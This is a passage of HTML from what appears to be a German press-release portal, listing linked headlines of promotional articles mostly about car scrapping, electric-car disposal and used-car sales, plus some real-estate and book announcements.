                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53923/der-vollstaendige-prozess-der-autoverschrottung-in-kamen-so-vermeiden-sie-fehler-beim-verschrotten-ihres-fahrzeugs-ohne-tuev/" rel="bookmark follow noopener noreferrer" title="Der vollständige Prozess der Autoverschrottung in Kamen: So vermeiden Sie Fehler beim Verschrotten Ihres Fahrzeugs ohne TÜV" data-wpel-link="internal" target="_self">Der vollständige Prozess der Autoverschrottung in Kamen: So vermeiden Sie Fehler beim Verschrotten Ihres Fahrzeugs ohne TÜV</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53921/heiligabend-in-gemeinschaft-cvjm-wiesbaden-laedt-mit-tenor-herbert-wuescher-zur-weihnachtsfeier/" rel="bookmark follow noopener noreferrer" title="Heiligabend in Gemeinschaft: CVJM Wiesbaden lädt mit Tenor Herbert Wüscher zur Weihnachtsfeier" data-wpel-link="internal" target="_self">Heiligabend in Gemeinschaft: CVJM Wiesbaden lädt mit Tenor Herbert Wüscher zur Weihnachtsfeier</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53919/ein-erfolgreicher-hauskauf-in-bonn-2025-tipps-und-tricks/" rel="bookmark follow noopener noreferrer" title="Ein erfolgreicher Hauskauf in Bonn 2025: Tipps und Tricks" data-wpel-link="internal" target="_self">Ein erfolgreicher Hauskauf in Bonn 2025: Tipps und Tricks</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53917/e-auto-entsorgung-leicht-gemacht-ihre-schritt-fuer-schritt-anleitung-zur-kostentransparenz-und-rechtssicheren-abwicklung/" rel="bookmark follow noopener noreferrer" title="E-Auto Entsorgung leicht gemacht: Ihre Schritt-für-Schritt-Anleitung zur Kostentransparenz und rechtssicheren Abwicklung" data-wpel-link="internal" target="_self">E-Auto Entsorgung leicht gemacht: Ihre Schritt-für-Schritt-Anleitung zur Kostentransparenz und rechtssicheren Abwicklung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53915/muenchens-umzugsbranche-2025-welche-anbieter-stellen-die-qualitaet-sicher/" rel="bookmark follow noopener noreferrer" title="Münchens Umzugsbranche 2025: Welche Anbieter stellen die Qualität sicher?" data-wpel-link="internal" target="_self">Münchens Umzugsbranche 2025: Welche Anbieter stellen die Qualität sicher?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53913/fz-transfer-puenktliche-und-komfortable-flughafentransfers-in-frankfurt-heidelberg-und-der-gesamten-rhein-neckar-region/" rel="bookmark follow noopener noreferrer" title="FZ-Transfer: Pünktliche und komfortable Flughafentransfers in Frankfurt, Heidelberg und der gesamten Rhein-Neckar-Region!" data-wpel-link="internal" target="_self">FZ-Transfer: Pünktliche und komfortable Flughafentransfers in Frankfurt, Heidelberg und der gesamten Rhein-Neckar-Region!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53911/der-nachhaltige-umgang-mit-elektrofahrzeugen-schritte-der-e-auto-entsorgung-und-dessen-beitrag-zur-rohstoffrueckgewinnung-in-duelmen/" rel="bookmark follow noopener noreferrer" title="Der nachhaltige Umgang mit Elektrofahrzeugen: Schritte der E-Auto Entsorgung und dessen Beitrag zur Rohstoffrückgewinnung in Dülmen" data-wpel-link="internal" target="_self">Der nachhaltige Umgang mit Elektrofahrzeugen: Schritte der E-Auto Entsorgung und dessen Beitrag zur Rohstoffrückgewinnung in Dülmen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53909/so-funktioniert-die-professionelle-autobewertung-am-autoschrottplatz-bergisch-gladbach-schritt-fuer-schritt-zur-erstattung/" rel="bookmark follow noopener noreferrer" title="So funktioniert die professionelle Autobewertung am Autoschrottplatz Bergisch Gladbach – Schritt für Schritt zur Erstattung" data-wpel-link="internal" target="_self">So funktioniert die professionelle Autobewertung am Autoschrottplatz Bergisch Gladbach – Schritt für Schritt zur Erstattung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53907/sichere-abholung-und-recycling-von-elektrofahrzeugen-innovative-ansaetze-fuer-eine-verantwortungsvollere-e-auto-entsorgung-in-datteln/" rel="bookmark follow noopener noreferrer" title="Sichere Abholung und Recycling von Elektrofahrzeugen: Innovative Ansätze für eine verantwortungsvollere E-Auto Entsorgung in Datteln" data-wpel-link="internal" target="_self">Sichere Abholung und Recycling von Elektrofahrzeugen: Innovative Ansätze für eine verantwortungsvollere E-Auto Entsorgung in Datteln</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53905/bauen-und-kaufen-in-bremen-warum-sachverstaendiger-uwe-staufenbiel-jetzt-orientierung-bietet/" rel="bookmark follow noopener noreferrer" title="Bauen und Kaufen in Bremen: Warum Sachverständiger Uwe Staufenbiel jetzt Orientierung bietet" data-wpel-link="internal" target="_self">Bauen und Kaufen in Bremen: Warum Sachverständiger Uwe Staufenbiel jetzt Orientierung bietet</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53903/hohe-anforderungen-an-die-e-auto-demontage-warum-nur-zertifizierte-betriebe-sicher-arbeiten-koennen/" rel="bookmark follow noopener noreferrer" title="Hohe Anforderungen an die E-Auto-Demontage: Warum nur zertifizierte Betriebe sicher arbeiten können" data-wpel-link="internal" target="_self">Hohe Anforderungen an die E-Auto-Demontage: Warum nur zertifizierte Betriebe sicher arbeiten können</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53901/elisabeth-annamaria-kleck-setzt-mit-julie-und-das-fotosueuentese-dingsbums-ein-zeichen-gegen-klimaangst-bei-kindern/" rel="bookmark follow noopener noreferrer" title="Elisabeth Annamaria Kleck setzt mit „Julie und das Fotosüüntese-Dingsbums“ ein Zeichen gegen Klimaangst bei Kindern" data-wpel-link="internal" target="_self">Elisabeth Annamaria Kleck setzt mit „Julie und das Fotosüüntese-Dingsbums“ ein Zeichen gegen Klimaangst bei Kindern</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53898/2025-ein-wendepunkt-fuer-die-entsorgung-von-e-autos-in-deutschland-was-erwartet-uns/" rel="bookmark follow noopener noreferrer" title="2025: Ein Wendepunkt für die Entsorgung von E-Autos in Deutschland &#8211; was erwartet uns?" data-wpel-link="internal" target="_self">2025: Ein Wendepunkt für die Entsorgung von E-Autos in Deutschland &#8211; was erwartet uns?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53896/elektroautos-und-ihre-entsorgungsgruende-2024-statistik-und-ursachenanalyse-fuer-die-am-haeufigsten-verschrotteten-modelle-in-deutschland/" rel="bookmark follow noopener noreferrer" title="Elektroautos und ihre Entsorgungsgründe 2024: Statistik und Ursachenanalyse für die am häufigsten verschrotteten Modelle in Deutschland" data-wpel-link="internal" target="_self">Elektroautos und ihre Entsorgungsgründe 2024: Statistik und Ursachenanalyse für die am häufigsten verschrotteten Modelle in Deutschland</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53894/sichere-entfernung-von-elektrofahrzeugen-mit-motorschaden-villingen-schwenningen-als-vorreiter-in-der-nachhaltigen-e-fahrzeugverwertung-und-professionellen-dienstleistung/" rel="bookmark follow noopener noreferrer" title="Sichere Entfernung von Elektrofahrzeugen mit Motorschaden: Villingen-Schwenningen als Vorreiter in der nachhaltigen E-Fahrzeugverwertung und professionellen Dienstleistung" data-wpel-link="internal" target="_self">Sichere Entfernung von Elektrofahrzeugen mit Motorschaden: Villingen-Schwenningen als Vorreiter in der nachhaltigen E-Fahrzeugverwertung und professionellen Dienstleistung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53892/kompletter-prozess-der-elektroauto-verschrottung-von-der-hochvoltbatterie-bis-zur-wiederverwertung-wichtiger-materialien/" rel="bookmark follow noopener noreferrer" title="Kompletter Prozess der Elektroauto-Verschrottung: Von der Hochvoltbatterie bis zur Wiederverwertung wichtiger Materialien" data-wpel-link="internal" target="_self">Kompletter Prozess der Elektroauto-Verschrottung: Von der Hochvoltbatterie bis zur Wiederverwertung wichtiger Materialien</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53890/bernd-blase-schreibt-ueber-ungehoerte-stimmen-und-die-stille-der-seele/" rel="bookmark follow noopener noreferrer" title="Bernd Blase schreibt über ungehörte Stimmen und die Stille der Seele" data-wpel-link="internal" target="_self">Bernd Blase schreibt über ungehörte Stimmen und die Stille der Seele</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53885/einfach-und-effizient-kostenloser-schrottauto-abholservice-in-koblenz-fuer-defekte-fahrzeuge-ohne-zusaetzliche-kosten-oder-komplikationen/" rel="bookmark follow noopener noreferrer" title="Einfach und effizient: Kostenloser Schrottauto-Abholservice in Koblenz für defekte Fahrzeuge ohne zusätzliche Kosten oder Komplikationen" data-wpel-link="internal" target="_self">Einfach und effizient: Kostenloser Schrottauto-Abholservice in Koblenz für defekte Fahrzeuge ohne zusätzliche Kosten oder Komplikationen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53883/fahrzeugentsorgung-in-erlangen-viele-vorteile-des-schrottdienstes-kostenlose-abholung-auszahlung-und-sicherer-abtransport/" rel="bookmark follow noopener noreferrer" title="Fahrzeugentsorgung in Erlangen &#8211; Viele Vorteile des Schrottdienstes: Kostenlose Abholung, Auszahlung und sicherer Abtransport" data-wpel-link="internal" target="_self">Fahrzeugentsorgung in Erlangen &#8211; Viele Vorteile des Schrottdienstes: Kostenlose Abholung, Auszahlung und sicherer Abtransport</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53881/gebrauchtwagenverkauf-leicht-gemacht-wie-autohaeuser-durch-pressearbeit-neue-verkaeufer-gewinnen-koennen/" rel="bookmark follow noopener noreferrer" title="Gebrauchtwagenverkauf leicht gemacht: Wie Autohäuser durch Pressearbeit neue Verkäufer gewinnen können" data-wpel-link="internal" target="_self">Gebrauchtwagenverkauf leicht gemacht: Wie Autohäuser durch Pressearbeit neue Verkäufer gewinnen können</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53879/warum-visibility-fuer-autohaeuser-zentral-ist-die-notwendigkeit-von-pr-in-der-digitalen-automobilbranche-und-die-rolle-von-carpr-de/" rel="bookmark follow noopener noreferrer" title="Warum Visibility für Autohäuser zentral ist: Die Notwendigkeit von PR in der digitalen Automobilbranche und die Rolle von CarPR.de" data-wpel-link="internal" target="_self">Warum Visibility für Autohäuser zentral ist: Die Notwendigkeit von PR in der digitalen Automobilbranche und die Rolle von CarPR.de</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53877/immobilienbewertung-in-villingen-schwenningen-wie-immoagenda-den-markt-analysiert/" rel="bookmark follow noopener noreferrer" title="Immobilienbewertung in Villingen-Schwenningen: Wie Immoagenda den Markt analysiert" data-wpel-link="internal" target="_self">Immobilienbewertung in Villingen-Schwenningen: Wie Immoagenda den Markt analysiert</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53875/gebrauchtwagen-erfolgreich-verkaufen-strategien-fuer-autohaeuser-zur-kundengewinnung-mit-carpr-de/" rel="bookmark follow noopener noreferrer" title="Gebrauchtwagen erfolgreich verkaufen: Strategien für Autohäuser zur Kundengewinnung mit CarPR.de" data-wpel-link="internal" target="_self">Gebrauchtwagen erfolgreich verkaufen: Strategien für Autohäuser zur Kundengewinnung mit CarPR.de</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53873/schritt-fuer-schritt-anleitung-zum-erfolgreichen-gebrauchtwagenverkauf-tipps-fuer-einen-fairen-autoankauf/" rel="bookmark follow noopener noreferrer" title="Schritt-für-Schritt-Anleitung zum erfolgreichen Gebrauchtwagenverkauf: Tipps für einen fairen Autoankauf" data-wpel-link="internal" target="_self">Schritt-für-Schritt-Anleitung zum erfolgreichen Gebrauchtwagenverkauf: Tipps für einen fairen Autoankauf</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53871/elektroauto-ankauf-und-verkauf-2025-die-entscheidenden-faktoren-die-verkaeufer-unbedingt-im-blick-haben-sollten-von-batteriezustand-bis-zur-softwareanalyse/" rel="bookmark follow noopener noreferrer" title="Elektroauto Ankauf und Verkauf 2025: Die entscheidenden Faktoren, die Verkäufer unbedingt im Blick haben sollten – von Batteriezustand bis zur Softwareanalyse!" data-wpel-link="internal" target="_self">Elektroauto Ankauf und Verkauf 2025: Die entscheidenden Faktoren, die Verkäufer unbedingt im Blick haben sollten – von Batteriezustand bis zur Softwareanalyse!</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53869/autoschrottplatz-recklinghausen-viele-fahrzeuge-viele-geschichten-wie-altfahrzeuge-in-neuen-kreislaeufen-ihren-wert-behalten/" rel="bookmark follow noopener noreferrer" title="Autoschrottplatz Recklinghausen: Viele Fahrzeuge, viele Geschichten – Wie Altfahrzeuge in neuen Kreisläufen ihren Wert behalten" data-wpel-link="internal" target="_self">Autoschrottplatz Recklinghausen: Viele Fahrzeuge, viele Geschichten – Wie Altfahrzeuge in neuen Kreisläufen ihren Wert behalten</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53867/die-vorteile-eines-professionellen-autoschrottplatzes-in-bremerhaven-kostenlose-abholung-sofortige-verguetung-und-umweltfreundliche-entsorgung/" rel="bookmark follow noopener noreferrer" title="Die Vorteile eines professionellen Autoschrottplatzes in Bremerhaven: Kostenlose Abholung, sofortige Vergütung und umweltfreundliche Entsorgung" data-wpel-link="internal" target="_self">Die Vorteile eines professionellen Autoschrottplatzes in Bremerhaven: Kostenlose Abholung, sofortige Vergütung und umweltfreundliche Entsorgung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53865/autoentsorgung-leicht-gemacht-kostenloser-abholservice-fuer-schrottautos-und-umweltgerechte-verwertung-im-autoschrottplatz-reutlingen/" rel="bookmark follow noopener noreferrer" title="Autoentsorgung leicht gemacht: Kostenloser Abholservice für Schrottautos und umweltgerechte Verwertung im Autoschrottplatz Reutlingen" data-wpel-link="internal" target="_self">Autoentsorgung leicht gemacht: Kostenloser Abholservice für Schrottautos und umweltgerechte Verwertung im Autoschrottplatz Reutlingen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53863/den-verkauf-eines-defekten-elektroautos-einfach-und-sicher-gestalten-ein-umfassender-service-fuer-betroffene-fahrzeugbesitzer/" rel="bookmark follow noopener noreferrer" title="Den Verkauf eines defekten Elektroautos einfach und sicher gestalten – Ein umfassender Service für betroffene Fahrzeugbesitzer" data-wpel-link="internal" target="_self">Den Verkauf eines defekten Elektroautos einfach und sicher gestalten – Ein umfassender Service für betroffene Fahrzeugbesitzer</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53861/schneller-und-einfacher-e-auto-verkauf-der-neue-sofort-service-fuer-gebrauchte-elektrofahrzeuge-in-deutschland-erklaert/" rel="bookmark follow noopener noreferrer" title="Schneller und einfacher E-Auto-Verkauf: Der neue Sofort-Service für gebrauchte Elektrofahrzeuge in Deutschland erklärt" data-wpel-link="internal" target="_self">Schneller und einfacher E-Auto-Verkauf: Der neue Sofort-Service für gebrauchte Elektrofahrzeuge in Deutschland erklärt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53859/schnelle-verkaufsoption-fuer-gebrauchtwagen-bundesweiter-sofort-ankauf-fuer-fahrzeuge-aller-arten-und-bedingungen-ohne-versteckte-gebuehren/" rel="bookmark follow noopener noreferrer" title="Schnelle Verkaufsoption für Gebrauchtwagen: Bundesweiter Sofort-Ankauf für Fahrzeuge aller Arten und Bedingungen ohne versteckte Gebühren" data-wpel-link="internal" target="_self">Schnelle Verkaufsoption für Gebrauchtwagen: Bundesweiter Sofort-Ankauf für Fahrzeuge aller Arten und Bedingungen ohne versteckte Gebühren</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53857/bernd-blase-beeindruckt-mit-als-die-farben-zu-weinen-lernten-ein-thriller-ueber-die-zerbrechlichkeit-der-wahrnehmung/" rel="bookmark follow noopener noreferrer" title="Bernd Blase beeindruckt mit „Als die Farben zu weinen lernten“ – ein Thriller über die Zerbrechlichkeit der Wahrnehmung" data-wpel-link="internal" target="_self">Bernd Blase beeindruckt mit „Als die Farben zu weinen lernten“ – ein Thriller über die Zerbrechlichkeit der Wahrnehmung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53855/neue-plattform-staerkt-medizintechnik-compliance-prosmap-liefert-lueckenlosen-digitalen-dokumentenfaden/" rel="bookmark follow noopener noreferrer" title="Neue Plattform stärkt Medizintechnik-Compliance: Prosmap liefert lückenlosen digitalen Dokumentenfaden" data-wpel-link="internal" target="_self">Neue Plattform stärkt Medizintechnik-Compliance: Prosmap liefert lückenlosen digitalen Dokumentenfaden</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53853/verkauf-ihres-elektroautos-2025-sicherheit-schnelligkeit-und-wertmaximierung-durch-professionelle-dienstleistungen-und-unterstuetzung/" rel="bookmark follow noopener noreferrer" title="Verkauf Ihres Elektroautos 2025: Sicherheit, Schnelligkeit und Wertmaximierung durch professionelle Dienstleistungen und Unterstützung" data-wpel-link="internal" target="_self">Verkauf Ihres Elektroautos 2025: Sicherheit, Schnelligkeit und Wertmaximierung durch professionelle Dienstleistungen und Unterstützung</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53851/zertifizierung-von-aroma-meditations-coaches-neue-perspektiven-auf-emotionale-transformation/" rel="bookmark follow noopener noreferrer" title="Zertifizierung von Aroma-Meditations-Coaches: Neue Perspektiven auf emotionale Transformation" data-wpel-link="internal" target="_self">Zertifizierung von Aroma-Meditations-Coaches: Neue Perspektiven auf emotionale Transformation</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53849/die-zukunft-des-gebrauchtwagenverkaufs-in-koeln-ein-neuer-transparenter-service-aendert-die-regeln-fuer-die-fahrzeugbewertung-und-den-verkaufsprozess/" rel="bookmark follow noopener noreferrer" title="Die Zukunft des Gebrauchtwagenverkaufs in Köln: Ein neuer, transparenter Service ändert die Regeln für die Fahrzeugbewertung und den Verkaufsprozess" data-wpel-link="internal" target="_self">Die Zukunft des Gebrauchtwagenverkaufs in Köln: Ein neuer, transparenter Service ändert die Regeln für die Fahrzeugbewertung und den Verkaufsprozess</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53847/e-auto-verkaufen-auch-wenn-es-defekt-ist-die-besten-strategien-und-tipps-fuer-einen-transparenten-verkaufsprozess/" rel="bookmark follow noopener noreferrer" title="E-Auto verkaufen, auch wenn es defekt ist – Die besten Strategien und Tipps für einen transparenten Verkaufsprozess" data-wpel-link="internal" target="_self">E-Auto verkaufen, auch wenn es defekt ist – Die besten Strategien und Tipps für einen transparenten Verkaufsprozess</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53845/marktanalyse-2025-wie-sie-ihr-gebrauchtes-elektroauto-effektiv-verkaufen-und-von-der-steigenden-nachfrage-profitieren/" rel="bookmark follow noopener noreferrer" title="Marktanalyse 2025: Wie Sie Ihr gebrauchtes Elektroauto effektiv verkaufen und von der steigenden Nachfrage profitieren" data-wpel-link="internal" target="_self">Marktanalyse 2025: Wie Sie Ihr gebrauchtes Elektroauto effektiv verkaufen und von der steigenden Nachfrage profitieren</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53843/kompetente-unterstuetzung-beim-verkauf-von-defekten-fahrzeugen-bundesweiter-ankauf-inklusive-kostenloser-abholung-vor-ort/" rel="bookmark follow noopener noreferrer" title="Kompetente Unterstützung beim Verkauf von defekten Fahrzeugen: Bundesweiter Ankauf inklusive kostenloser Abholung vor Ort" data-wpel-link="internal" target="_self">Kompetente Unterstützung beim Verkauf von defekten Fahrzeugen: Bundesweiter Ankauf inklusive kostenloser Abholung vor Ort</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://pr-presseverteiler.de/53841/e-auto-mit-motorschaden-verkaufen-strategien-fuer-eine-wirtschaftliche-loesung-ohne-hohe-reparaturkosten/" rel="bookmark follow noopener noreferrer" title="E-Auto mit Motorschaden verkaufen – Strategien für eine wirtschaftliche Lösung ohne hohe Reparaturkosten" data-wpel-link="internal" target="_self">E-Auto mit Motorschaden verkaufen – Strategien für eine wirtschaftliche Lösung ohne hohe Reparaturkosten</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
